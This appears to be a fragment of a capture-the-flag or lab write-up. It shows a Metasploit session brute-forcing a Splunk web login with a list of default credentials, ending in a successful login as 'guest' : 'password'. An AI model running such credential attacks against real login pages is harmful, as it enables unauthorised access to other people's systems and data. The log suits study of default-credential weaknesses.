 stop_on_success => true
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/splunk_web_login) >> run
[*] Checking if authentication is required...
[*] Brute-forcing...
[*] 10.129.230.97:8000 - [001/290] - Trying username:'connect' with password:'connect'
[-] 10.129.230.97:8000 - [001/290] - FAILED LOGIN. 'connect' : 'connect' with code 401
[*] 10.129.230.97:8000 - [002/290] - Trying username:'sitecom' with password:'sitecom'
[-] 10.129.230.97:8000 - [002/290] - FAILED LOGIN. 'sitecom' : 'sitecom' with code 401
[*] 10.129.230.97:8000 - [003/290] - Trying username:'admin' with password:'1234'
[-] 10.129.230.97:8000 - [003/290] - FAILED LOGIN. 'admin' : '1234' with code 401
[*] 10.129.230.97:8000 - [004/290] - Trying username:'cisco' with password:'cisco'
[-] 10.129.230.97:8000 - [004/290] - FAILED LOGIN. 'cisco' : 'cisco' with code 401
[*] 10.129.230.97:8000 - [005/290] - Trying username:'cisco' with password:'sanfran'
[-] 10.129.230.97:8000 - [005/290] - FAILED LOGIN. 'cisco' : 'sanfran' with code 401
[*] 10.129.230.97:8000 - [006/290] - Trying username:'private' with password:'private'
[-] 10.129.230.97:8000 - [006/290] - FAILED LOGIN. 'private' : 'private' with code 401
[*] 10.129.230.97:8000 - [007/290] - Trying username:'wampp' with password:'xampp'
[-] 10.129.230.97:8000 - [007/290] - FAILED LOGIN. 'wampp' : 'xampp' with code 401
[*] 10.129.230.97:8000 - [008/290] - Trying username:'newuser' with password:'wampp'
[-] 10.129.230.97:8000 - [008/290] - FAILED LOGIN. 'newuser' : 'wampp' with code 401
[*] 10.129.230.97:8000 - [009/290] - Trying username:'xampp-dav-unsecure' with password:'ppmax2011'
[-] 10.129.230.97:8000 - [009/290] - FAILED LOGIN. 'xampp-dav-unsecure' : 'ppmax2011' with code 401
[*] 10.129.230.97:8000 - [010/290] - Trying username:'admin' with password:'turnkey'
[-] 10.129.230.97:8000 - [010/290] - FAILED LOGIN. 'admin' : 'turnkey' with code 401
[*] 10.129.230.97:8000 - [011/290] - Trying username:'vagrant' with password:'vagrant'
[-] 10.129.230.97:8000 - [011/290] - FAILED LOGIN. 'vagrant' : 'vagrant' with code 401
[*] 10.129.230.97:8000 - [012/290] - Trying username:'guest' with password:'admin'
[-] 10.129.230.97:8000 - [012/290] - FAILED LOGIN. 'guest' : 'admin' with code 401
[*] 10.129.230.97:8000 - [013/290] - Trying username:'guest' with password:'password'
[+] SUCCESSFUL LOGIN. 'guest' : 'password'
[!] No active DB -- Credential data will not be saved!
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/splunk_web_login) >> 220274X